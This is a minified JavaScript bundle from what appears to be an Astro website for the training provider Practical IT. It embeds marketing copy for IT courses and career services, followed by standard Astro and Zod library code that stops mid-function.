Learn\\n\\n1. **Front-End Development**: Master HTML, CSS, JavaScript, and modern frameworks like React or Angular.\\n2. **Back-End Development**: Learn server-side programming with Node.js, Express, and databases like MongoDB or SQL.\\n3. **Version Control**: Get hands-on experience with Git and GitHub for collaborative development.\\n4. **API Development**: Build and consume RESTful APIs to connect front-end and back-end systems.\\n5. **Deployment**: Learn how to deploy applications to cloud platforms like AWS, Azure, or Heroku.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers both front-end and back-end development.\\n- **Hands-On Projects**: Work on real-world projects to build your portfolio.\\n- **Expert Instructors**: Learn from industry professionals with years of experience.\\n- **Career Support**: Resume preparation, mock interviews, and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 12 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic understanding of programming is recommended but not required.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Full Stack Developer\\n- Front-End Developer\\n- Back-End Developer\\n- Web Developer\\n\\nTake the first step toward a rewarding career in web development with Practical IT\'s Full Stack Developer course.\\n"},{"group":"courses","slug":"courses/02-test-automation","frontmatter":{"title":"Test Automation","meta_title":"Test Automation Course","description":"Learn the skills to automate software testing with our comprehensive Test Automation course.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/testing.png","order":3,"pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Test Automation course at Practical IT is designed to equip you with the skills and tools needed to automate software testing processes. This course covers popular test automation frameworks, tools, and best practices to ensure software quality and efficiency.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to Test Automation**: Understand the fundamentals of test automation and its importance in the software development lifecycle.\\n2. **Automation Tools**: Gain hands-on experience with tools like Selenium, Cypress, and Playwright.\\n3. **Scripting and Frameworks**: Learn to write test scripts using programming languages like Python, Java, or JavaScript.\\n4. **Continuous Integration**: Integrate automated tests into CI/CD pipelines using tools like Jenkins or GitHub Actions.\\n5. **Best Practices**: Explore strategies for maintaining and scaling test automation frameworks.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers all aspects of test automation, from basics to advanced topics.\\n- **Hands-On Projects**: Work on real-world projects to build your portfolio.\\n- **Expert Instructors**: Learn from professionals with extensive experience in test automation.\\n- **Career Support**: Resume preparation, mock interviews, and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 8 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic understanding of software testing or programming is recommended but not required.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Test Automation Engineer\\n- QA Engineer\\n- Software Tester\\n- DevOps Engineer\\n\\nTake the next step in your career with Practical IT\'s Test Automation course and become a skilled professional in the field of software testing.\\n"},{"group":"courses","slug":"courses/03-power-apps","frontmatter":{"title":"Power Apps courses","meta_title":"Power Apps courses Course","description":"Learn to create custom business applications with Microsoft Power Apps and transform your Office 365 experience.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/power-apps.jpg","order":6,"pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Power Apps courses course at Practical IT is designed to help you master the art of building custom business applications with Microsoft Power Apps. Whether you\'re a beginner or an experienced professional, this course will empower you to create no-code or low-code solutions that integrate seamlessly with Office 365.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to Power Apps**: Understand the fundamentals of Power Apps and its role in the Microsoft ecosystem.\\n2. **Canvas Apps**: Learn to design and build visually appealing canvas apps tailored to your business needs.\\n3. **Model-Driven Apps**: Explore the creation of data-centric model-driven apps.\\n4. **Integration with Office 365**: Connect Power Apps with SharePoint, Teams, and other Office 365 tools.\\n5. **Power Automate Integration**: Automate workflows and processes by integrating Power Apps with Power Automate.\\n6. **Data Management**: Work with Dataverse and other data sources to manage and utilize data effectively.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers all aspects of Power Apps development, from basics to advanced topics.\\n- **Hands-On Projects**: Build real-world applications to enhance your learning experience.\\n- **Expert Instructors**: Learn from professionals with extensive experience in Power Apps and Office 365.\\n- **Career Support**: Resume preparation, mock interviews, and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 6 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic understanding of Office 365 is recommended but not required.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Power Apps Developer\\n- Office 365 Specialist\\n- Business Application Consultant\\n- Workflow Automation Specialist\\n\\nTake the next step in your career with Practical IT\'s Power Apps courses course and become proficient in building custom business applications within the Office 365 ecosystem.\\n"},{"group":"courses","slug":"courses/04-python","frontmatter":{"title":"Python Programming courses","meta_title":"Python Programming Course","description":"Learn Python programming from scratch and build a strong foundation for data science, web development, and automation.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/python.jpg","order":4,"pdf":{"enable":false,"title":"Download Python Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Python Programming courses course at Practical IT is designed to help you master Python, one of the most versatile and in-demand programming languages. Whether you\'re a beginner or looking to enhance your skills, this course will equip you with the knowledge to excel in various domains.\\n\\n### What You\'ll Learn\\n\\n1. **Python Basics**: Understand Python syntax, variables, and data types.\\n2. **Control Structures**: Learn loops, conditionals, and functions.\\n3. **Object-Oriented Programming**: Master classes, objects, and inheritance.\\n4. **Data Analysis**: Work with libraries like Pandas and NumPy.\\n5. **Web Development**: Build web applications using Flask or Django.\\n6. **Automation**: Automate repetitive tasks with Python scripts.\\n\\n### Why Choose This Course?\\n\\n- **Beginner-Friendly**: No prior programming experience required.\\n- **Hands-On Projects**: Build real-world Python applications.\\n- **Expert Guidance**: Learn from experienced Python developers.\\n- **Career Support**: Resume preparation and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 8 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: None\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Python Developer\\n- Data Analyst\\n- Web Developer\\n- Automation Engineer\\n\\nTake the first step toward mastering Python with Practical IT\'s Python Programming courses course.\\n"},{"group":"courses","slug":"courses/05-computer-fundamentals","frontmatter":{"title":"Computer Fundamentals Training","meta_title":"Computer Fundamentals Course","description":"Learn the basics of computers, including hardware, software, and essential tools for everyday use.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/fundamentals.png","order":5,"pdf":{"enable":false,"title":"Download Computer Fundamentals Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Computer Fundamentals Training course at Practical IT is designed for beginners who want to build a strong foundation in computer literacy. This course covers essential topics to help you navigate the digital world with confidence.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to Computers**: Understand the basics of hardware and software.\\n2. **Operating Systems**: Learn to use Windows and macOS effectively.\\n3. **Office Tools**: Master Microsoft Office and Google Workspace.\\n4. **Internet Basics**: Explore web browsing, email, and online safety.\\n5. **File Management**: Organize and manage files and folders efficiently.\\n6. **Troubleshooting**: Learn basic troubleshooting techniques for common issues.\\n\\n### Why Choose This Course?\\n\\n- **Beginner-Friendly**: Perfect for those new to computers.\\n- **Practical Skills**: Gain hands-on experience with essential tools.\\n- **Flexible Learning**: Learn at your own pace with online options.\\n- **Career Support**: Build confidence for entry-level IT roles.\\n\\n### Course Highlights\\n\\n- Duration: 4 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: None\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- IT Support Assistant\\n- Office Administrator\\n- Data Entry Specialist\\n\\nStart your journey into the world of computers with Practical IT\'s Computer Fundamentals Training course.\\n"},{"group":"courses","slug":"courses/06-essential-ai-tools","frontmatter":{"title":"Essential AI Tools Training","meta_title":"AI Tools Training Course","description":"Learn to use essential AI tools and platforms to enhance productivity, automate tasks, and solve complex problems.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/essential-ai-tools.png","order":2,"pdf":{"enable":false,"title":"Download AI Tools Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Essential AI Tools Training course at Practical IT is designed to help you harness the power of artificial intelligence. Learn to use cutting-edge AI tools to enhance productivity, automate workflows, and solve real-world problems.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to AI**: Understand the basics of artificial intelligence and its applications.\\n2. **AI Tools Overview**: Explore popular tools like ChatGPT, TensorFlow, and IBM Watson.\\n3. **Data Analysis**: Use AI tools for data visualization and predictive analytics.\\n4. **Automation**: Automate repetitive tasks with AI-powered platforms.\\n5. **Natural Language Processing**: Work with tools for text analysis and language generation.\\n6. **AI Ethics**: Learn the ethical considerations of using AI in business.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers a wide range of AI tools and applications.\\n- **Hands-On Learning**: Gain practical experience with real-world AI tools.\\n- **Expert Instructors**: Learn from professionals with AI expertise.\\n- **Career Support**: Build skills for AI-related roles.\\n\\n### Course Highlights\\n\\n- Duration: 6 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic computer literacy is recommended.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- AI Specialist\\n- Data Analyst\\n- Automation Consultant\\n- AI Product Manager\\n\\nUnlock the potential of artificial intelligence with Practical IT\'s Essential AI Tools Training course.\\n"},{"group":"courses","slug":"courses/07-database-development","frontmatter":{"title":"Database Development","meta_title":"Database Development Course - Learn Database Fundamentals","description":"Learn the fundamentals of database development, including database design, SQL, and data management.","bg_image":"images/courses/database.jpg","image":"/images/courses/database.jpg","pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"order":7,"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\n### Database Development Course\\n\\nThe **Database Development Course** is designed to teach you the essential skills needed to design, create, and manage databases. Whether you\'re a beginner or looking to enhance your database knowledge, this course will provide you with a strong foundation.\\n\\n#### What You\'ll Learn\\n\\nIn this course, you\'ll learn:\\n1. The basics of databases and their importance in modern applications.\\n2. How to design a database using normalization and entity-relationship diagrams (ERDs).\\n3. Writing SQL queries to create, read, update, and delete data.\\n4. Advanced SQL concepts like joins, indexes, and stored procedures.\\n5. Database management and optimization techniques.\\n\\n#### Who Is This For?\\n\\nThis course is ideal for:\\n- Beginners who want to learn database development from scratch.\\n- Developers looking to enhance their database skills.\\n- Anyone interested in data management and database design.\\n\\n#### Course Outline\\n\\n1. **Introduction to Databases**:\\n   - What is a database?\\n   - Types of databases (relational, NoSQL, etc.).\\n2. **Database Design**:\\n   - Understanding tables, rows, and columns.\\n   - Normalization and ERDs.\\n3. **SQL Basics**:\\n   - Writing basic SQL queries.\\n   - Filtering and sorting data.\\n4. **Advanced SQL**:\\n   - Joins, subqueries, and indexes.\\n   - Stored procedures and triggers.\\n5. **Database Management**:\\n   - Backups, security, and optimization.\\n\\n#### Why Learn Database Development?\\n\\nDatabases are the backbone of modern applications. By learning database development, you\'ll gain the skills needed to:\\n- Design efficient and scalable databases.\\n- Work with data in real-world applications.\\n- Enhance your career opportunities in software development and data management.\\n\\n#### Get Started\\n\\nEnroll in the **Database Development Course** today and take the first step toward mastering database fundamentals!\\n"},{"group":"services","slug":"services/01-market-analysis","frontmatter":{"title":"IT Market Analysis","meta_title":"IT Market Analysis","description":"Providing insights and strategies to help businesses stay competitive in the ever-evolving IT market.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/service/service-4.jpg","icon":"FaChartBar","pdf":{"enable":false,"title":"Download Market Report","file":"#","size":"2.0mb"},"draft":false,"order":1},"content":"\\nAt Practical IT, we offer comprehensive IT market analysis services to help businesses understand industry trends, identify opportunities, and develop strategies to stay ahead of the competition. Our data-driven insights empower you to make informed decisions in the fast-paced tech landscape.\\n\\n### Benefits of Our Services\\n\\nOur IT market analysis services are designed to provide you with actionable insights and strategies:\\n\\n1. In-Depth Industry Research\\n2. Identification of Emerging Trends\\n3. Competitive Analysis and Benchmarking\\n4. Data-Driven Decision Making\\n5. Strategic Recommendations for Growth\\n\\n### Industry Trends\\n\\nWe analyze the latest trends in the IT industry to help you stay ahead of the curve. From emerging technologies to market shifts, we provide insights that keep you informed and prepared.\\n\\n1. Cloud Computing and AI Trends\\n2. Cybersecurity Developments\\n3. Digital Transformation Strategies\\n\\n### Competitive Analysis\\n\\nOur competitive analysis services help you understand your position in the market and identify opportunities for differentiation. We provide actionable insights to help you outperform your competitors.\\n\\n1. Strengths and Weaknesses Assessment\\n2. Market Positioning Strategies\\n3. Competitor Benchmarking\\n\\n### Strategic Recommendations\\n\\nBased on our analysis, we provide tailored recommendations to help you achieve your business goals. Our strategies are designed to drive growth and ensure long-term success.\\n\\n1. Customized Growth Plans\\n2. Technology Adoption Strategies\\n3. Continuous Monitoring and Support\\n"},{"group":"services","slug":"services/02-Quality-IT-Training","frontmatter":{"title":"Quality IT Training","meta_title":"Quality IT Training","description":"Empowering individuals and businesses with high-quality IT training to succeed in the tech-driven world.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/service/service-3.jpg","icon":"FaLaptopCode","pdf":{"enable":false,"title":"Download Brochure","file":"#","size":"1.5mb"},"draft":false,"order":2},"content":"\\nAt Practical IT, we are committed to providing high-quality IT training that equips individuals and businesses with the skills needed to thrive in the ever-evolving tech industry. Our expert-led courses and hands-on approach ensure that you gain practical knowledge and confidence to excel in your career.\\n\\n### Benefits of Our Training\\n\\nOur IT training programs are designed to help you achieve your goals and stay competitive:\\n\\n1. Comprehensive Curriculum Covering Key IT Topics\\n2. Hands-On Labs for Real-World Experience\\n3. Expert Instructors with Industry Knowledge\\n4. Flexible Learning Options to Fit Your Schedule\\n5. Certification Preparation to Boost Your Career\\n\\n### Hands-On Learning\\n\\nWe believe in learning by doing. Our training programs include hands-on labs and real-world scenarios to help you apply your knowledge effectively.\\n\\n1. Practical Exercises and Projects\\n2. Real-World Problem Solving\\n3. Interactive Learning Environment\\n\\n### Certification Preparation\\n\\nOur courses are tailored to prepare you for top IT certifications, ensuring you stand out in the job market. We provide the resources and guidance needed to succeed.\\n\\n1. Industry-Recognized Certifications\\n2. Exam Preparation and Practice Tests\\n3. Certification Guidance and Support\\n\\n### Career Advancement\\n\\nOur IT training programs are designed to help you advance your career. Whether you\'re starting out or looking to upskill, we provide the tools and support you need to succeed.\\n\\n1. Personalized Career Coaching\\n2. Resume and Interview Preparation\\n3. Networking Opportunities with Industry Professionals\\n"},{"group":"services","slug":"services/03-Job-Placement","frontmatter":{"title":"Job Placement Assistance","meta_title":"Job Placement Assistance","description":"Helping trainees secure their next job with mock interviews, resume preparation, and career guidance.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/service/service-2.jpg","icon":"FaBriefcase","pdf":{"enable":false,"title":"Download Brochure","file":"#","size":"1.5mb"},"draft":false,"order":3},"content":"\\nAt Practical IT, we specialize in helping trainees transition into their next job with confidence. Our services include mock interviews, professional resume preparation, and personalized career guidance to ensure you are fully prepared for the competitive job market.\\n\\n### Benefits of Our Services\\n\\nOur job placement assistance services are designed to give you the tools and confidence you need to succeed:\\n\\n1. Mock Interviews with Industry Experts\\n2. Professional Resume and Cover Letter Preparation\\n3. Personalized Career Coaching\\n4. Job Search Strategies and Networking Tips\\n5. Confidence Building and Soft Skills Training\\n\\n### Mock Interviews\\n\\nWe simulate real-world interview scenarios to help you prepare for your dream job. Our experts provide constructive feedback to refine your responses and boost your confidence.\\n\\n1. Role-Specific Interview Practice\\n2. Behavioral and Technical Question Preparation\\n3. Detailed Feedback and Improvement Plans\\n\\n### Resume Preparation\\n\\nOur team helps you create a professional resume and cover letter that highlight your skills and achievements. We ensure your application stands out to recruiters and hiring managers.\\n\\n1. Tailored Resume Writing\\n2. ATS-Friendly Formatting\\n3. Highlighting Key Achievements\\n\\n### Career Guidance\\n\\nWe provide personalized career coaching to help you identify your strengths, set goals, and create a roadmap for success. Our guidance ensures you are well-prepared for every step of the job application process.\\n\\n1. Goal Setting and Planning\\n2. Industry Insights and Trends\\n3. Continuous Support and Mentorship\\n"}]'),fe=(t,e,n)=>{const a=t[e];return a?typeof a=="function"?a():Promise.resolve(a):new Promise((i,s)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(s.bind(null,new Error("Unknown variable dynamic import: "+e+(e.split("/").length!==n?". Note that variables only represent file names one level deep.":""))))})},ye={name:"MissingLocaleError",title:"The provided locale does not exist.",message:t=>`The locale/path \`${t}\` does not exist in the configured \`i18n.locales\`.`};function Ke(t){return t.replace(/\r\n|\r(?!\n)|\n/g,`
`)}function Qe(t,e){if(!e||e.line===void 0||e.column===void 0)return"";const n=Ke(t).split(`
`).map(r=>r.replace(/\t/g,"  ")),a=[];for(let r=-2;r<=2;r++)n[e.line+r]&&a.push(e.line+r);let i=0;for(const r of a){let o=`> ${r}`;o.length>i&&(i=o.length)}let s="";for(const r of a){const o=r===e.line-1;s+=o?"> ":"  ",s+=`${r+1} | ${n[r]}
`,o&&(s+=`${Array.from({length:i}).join(" ")}  | ${Array.from({length:e.column}).join(" ")}^
`)}return s}class Xe extends Error{loc;title;hint;frame;type="AstroError";constructor(e,n){const{name:a,title:i,message:s,stack:r,location:o,hint:u,frame:l}=e;super(s,n),this.title=i,this.name=a,s&&(this.message=s),this.stack=r||this.stack,this.loc=o,this.hint=u,this.frame=l}setLocation(e){this.loc=e}setName(e){this.name=e}setMessage(e){this.message=e}setHint(e){this.hint=e}setFrame(e,n){this.frame=Qe(e,n)}static is(e){return e.type==="AstroError"}}function en(t){return t.endsWith("/")?t:t+"/"}function nn(t){return t.endsWith("/")?t.slice(0,t.length-1):t}function tn(t){return t.startsWith("/")?t.substring(1):t}function an(t){return t.replace(/^\/|\/$/g,"")}function sn(t){return typeof t=="string"||t instanceof String}function ve(...t){return t.filter(sn).map((e,n)=>n===0?nn(e):n===t.length-1?tn(e):an(e)).join("/")}function rn(t,e){switch(t){case"always":return!0;case"never":return!1;case"ignore":switch(e){case"directory":return!0;case"preserve":case"file":return!1}}}typeof process<"u"&&process.stdout&&process.stdout.isTTY;class be extends String{get[Symbol.toStringTag](){return"HTMLString"}}const on=t=>t instanceof be?t:typeof t=="string"?new be(t):t;typeof process<"u"&&Object.prototype.toString.call(process);var we;(function(t){t[t.Include=0]="Include",t[t.None=1]="None"})(we||(we={}));var xe;(function(t){t[t.Required=0]="Required",t[t.Ignore=1]="Ignore"})(xe||(xe={}));var ke;(function(t){t[t.Include=0]="Include",t[t.None=1]="None"})(ke||(ke={}));var Se;(function(t){t[t.Required=0]="Required",t[t.Ignore=1]="Ignore"})(Se||(Se={}));var k;(function(t){t.assertEqual=i=>{};function e(i){}t.assertIs=e;function n(i){throw new Error}t.assertNever=n,t.arrayToEnum=i=>{const s={};for(const r of i)s[r]=r;return s},t.getValidEnumValues=i=>{const s=t.objectKeys(i).filter(o=>typeof i[i[o]]!="number"),r={};for(const o of s)r[o]=i[o];return t.objectValues(r)},t.objectValues=i=>t.objectKeys(i).map(function(s){return i[s]}),t.objectKeys=typeof Object.keys=="function"?i=>Object.keys(i):i=>{const s=[];for(const r in i)Object.prototype.hasOwnProperty.call(i,r)&&s.push(r);return s},t.find=(i,s)=>{for(const r of i)if(s(r))return r},t.isInteger=typeof Number.isInteger=="function"?i=>Number.isInteger(i):i=>typeof i=="number"&&Number.isFinite(i)&&Math.floor(i)===i;function a(i,s=" | "){return i.map(r=>typeof r=="string"?`'${r}'`:r).join(s)}t.joinValues=a,t.jsonStringifyReplacer=(i,s)=>typeof s=="bigint"?s.toString():s})(k||(k={}));var Ce;(function(t){t.mergeShapes=(e,n)=>({...e,...n})})(Ce||(Ce={}));const m=k.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),O=t=>{switch(typeof t){case"undefined":return m.undefined;case"string":return m.string;case"number":return Number.isNaN(t)?m.nan:m.number;case"boolean":return m.boolean;case"function":return m.function;case"bigint":return m.bigint;case"symbol":return m.symbol;case"object":return Array.isArray(t)?m.array:t===null?m.null:t.then&&typeof t.then=="function"&&t.catch&&typeof t.catch=="function"?m.promise:typeof Map<"u"&&t instanceof Map?m.map:typeof Set<"u"&&t instanceof Set?m.set:typeof Date<"u"&&t instanceof Date?m.date:m.object;default:return m.unknown}},c=k.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);class B extends Error{get errors(){return this.issues}constructor(e){super(),this.issues=[],this.addIssue=a=>{this.issues=[...this.issues,a]},this.addIssues=(a=[])=>{this.issues=[...this.issues,...a]};const n=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,n):this.__proto__=n,this.name="ZodError",this.issues=e}format(e){const n=e||function(s){return s.message},a={_errors:[]},i=s=>{for(const r of s.issues)if(r.code==="invalid_union")r.unionErrors.map(i);else if(r.code==="invalid_return_type")i(r.returnTypeError);else if(r.code==="invalid_arguments")i(r.argumentsError);else if(r.path.length===0)a._errors.push(n(r));else{let o=a,u=0;for(;u<r.path.length;){const l=r.path[u];u===r.path.length-1?(o[l]=o[l]||{_errors:[]},o[l]._errors.push(n(r))):o[l]=o[l]||{_errors:[]},o=o[l],u++}}};return i(this),a}static assert(e){if(!(e instanceof B))throw new Error(`Not a ZodError: ${e}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,k.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(e=n=>n.message){const n={},a=[];for(const i of this.issues)if(i.path.length>0){const s=i.path[0];n[s]=n[s]||[],n[s].push(e(i))}else a.push(e(i));return{formErrors:a,fieldErrors:n}}get formErrors(){return this.flatten()}}B.create=t=>new B(t);const le=(t,e)=>{let n;switch(t.code){case c.invalid_type:t.received===m.undefined?n="Required":n=`Expected ${t.expected}, received ${t.received}`;break;case c.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(t.expected,k.jsonStringifyReplacer)}`;break;case c.unrecognized_keys:n=`Unrecognized key(s) in object: ${k.joinValues(t.keys,", ")}`;break;case c.invalid_union:n="Invalid input";break;case c.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${k.joinValues(t.options)}`;break;case c.invalid_enum_value:n=`Invalid enum value. Expected ${k.joinValues(t.options)}, received '${t.received}'`;break;case c.invalid_arguments:n="Invalid function arguments";break;case c.invalid_return_type:n="Invalid function return type";break;case c.invalid_date:n="Invalid date";break;case c.invalid_string:typeof t.validation=="object"?"includes"in t.validation?(n=`Invalid input: must include "${t.validation.includes}"`,typeof t.validation.position=="number"&&(n=`${n} at one or more positions greater than or equal to ${t.validation.position}`)):"startsWith"in t.validation?n=`Invalid input: must start with "${t.validation.startsWith}"`:"endsWith"in t.validation?n=`Invalid input: must end with "${t.validation.endsWith}"`:k.assertNever(t.validation):t.validation!=="regex"?n=`Invalid ${t.validation}`:n="Invalid";break;case c.too_small:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at least":"more than"} ${t.minimum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at least":"over"} ${t.minimum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="bigint"?n=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(t.minimum))}`:n="Invalid input";break;case c.too_big:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at most":"less than"} ${t.maximum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at most":"under"} ${t.maximum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="bigint"?n=`BigInt must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly":t.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(t.maximum))}`:n="Invalid input";break;case c.custom:n="Invalid input";break;case c.invalid_intersection_types:n="Intersection results could not be merged";break;case c.not_multiple_of:n=`Number must be a multiple of ${t.multipleOf}`;break;case c.not_finite:n="Number must be finite";break;default:n=e.defaultError,k.assertNever(t)}return{message:n}};let ln=le;function cn(){return ln}const un=t=>{const{data:e,path:n,errorMaps:a,issueData:i}=t,s=[...n,...i.path||[]],r={...i,path:s};if(i.message!==void 0)return{...i,path:s,message:i.message};let o="";const u=a.filter(l=>!!l).slice().reverse();for(const l of u)o=l(r,{data:e,defaultError:o}).message;return{...i,path:s,message:o}};function d(t,e){const n=cn(),a=un({issueData:e,data:t.data,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,n,n===le?void 0:le].filter(i=>!!i)});t.common.issues.push(a)}class E{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(e,n){const a=[];for(const i of n){if(i.status==="aborted")return f;i.status==="dirty"&&e.dirty(),a.push(i.value)}return{status:e.value,value:a}}static async mergeObjectAsync(e,n){const a=[];for(const i of n){const s=await i.key,r=await i.value;a.push({key:s,value:r})}return E.mergeObjectSync(e,a)}static mergeObjectSync(e,n){const a={};for(const i of n){const{key:s,value:r}=i;if(s.status==="aborted"||r.status==="aborted")return f;s.status==="dirty"&&e.dirty(),r.status==="dirty"&&e.dirty(),s.value!=="__proto__"&&(typeof r.value<"u"||i.alwaysSet)&&(a[s.value]=r.value)}return{status:e.value,value:a}}}const f=Object.freeze({status:"aborted"}),q=t=>({status:"dirty",value:t}),M=t=>({status:"valid",value:t}),Te=t=>t.status==="aborted",_e=t=>t.status==="dirty",z=t=>t.status==="valid",ee=t=>typeof Promise<"u"&&t instanceof Promise;var g;(function(t){t.errToObj=e=>typeof e=="string"?{message:e}:e||{},t.toString=e=>typeof e=="string"?e:e?.message})(g||(g={}));class H{constructor(e,n,a,i){this._cachedPath=[],this.parent=e,this.data=n,this._path=a,this._key=i}get path(){return this._cachedPath.length||(Array.isArray(this._key)?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const Ie=(t,e)=>{if(z(e))return{success:!0,data:e.value};if(!t.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const n=new B(t.common.issues);return this._error=n,this._error}}};function w(t){if(!t)return{};const{errorMap:e,invalid_type_error:n,required_error:a,description:i}=t;if(e&&(n||a))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return e?{errorMap:e,description:i}:{errorMap:(r,o)=>{const{message:u}=t;return r.code==="invalid_enum_value"?{message:u??o.defaultError}:typeof o.data>"u"?{message:u??a??o.defaultError}:r.code!=="invalid_type"?{message:o.defaultError}:{message:u??n??o.defaultError}},description:i}}class x{get description(){return this._def.description}_getType(e){return O(e.data)}_getOrReturnCtx(e,n){return n||{common:e.parent.common,data:e.data,parsedType:O(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new E,ctx:{common:e.parent.common,data:e.data,parsedType:O(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const n=this._parse(e);if(ee(n))throw new Error("Synchronous parse encountered promise.");return n}_parseAsync(e){const n=this._parse(e);return Promise.resolve(n)}parse(e,n){const a=this.safeParse(e,n);if(a.success)return a.data;throw a.error}safeParse(e,n){const a={common:{issues:[],async:n?.async??!1,contextualErrorMap:n?.errorMap},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:O(e)},i=this._parseSync({data:e,path:a.path,parent:a});return Ie(a,i)}"~validate"(e){const n={common:{issues:[],async:!!this["~standard"].async},path:[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:O(e)};if(!this["~standard"].async)try{const a=this._parseSync({data:e,path:[],parent:n});return z(a)?{value:a.value}:{issues:n.common.issues}}catch(a){a?.message?.toLowerCase()?.includes("encountered")&&(this["~standard"].async=!0),n.common={issues:[],async:!0}}return this._parseAsync({data:e,path:[],parent:n}).then(a=>z(a)?{value:a.value}:{issues:n.common.issues})}async parseAsync(e,n){const a=await this.safeParseAsync(e,n);if(a.success)return a.data;throw a.error}async safeParseAsync(e,n){const a={common:{issues:[],contextualErrorMap:n?.errorMap,async:!0},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:O(e)},i=this._parse({data:e,path:a.path,parent:a}),s=await(ee(i)?i:Promise.resolve(i));return Ie(a,s)}refine(e,n){const a=i=>typeof n=="string"||typeof n>"u"?{message:n}:typeof n=="function"?n(i):n;return this._refinement((i,s)=>{const r=e(i),o=()=>s.addIssue({code:c.custom,...a(i)});return typeof Promise<"u"&&r instanceof Promise?r.then(u=>u?!0:(o(),!1)):r?!0:(o(),!1)})}refinement(e,n){return 